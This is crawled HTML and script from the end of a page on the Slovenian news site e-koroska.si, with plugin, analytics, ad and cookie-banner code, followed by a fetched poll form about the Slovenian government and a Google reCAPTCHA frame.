.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010925" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010925" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"0","tz":"1","srv":"e-koroska.si","arch_tag":"peter-stocko","arch_results":"4","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "0" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"http:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971ed0456399"></textarea>
						<div id="td_live_css_uid_1_6971ed0456399" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971ed0456399');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971ed0456399");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 72
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="cafdf00746" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TS-nVgkEgSBJBHUT--hL0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769073930541');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>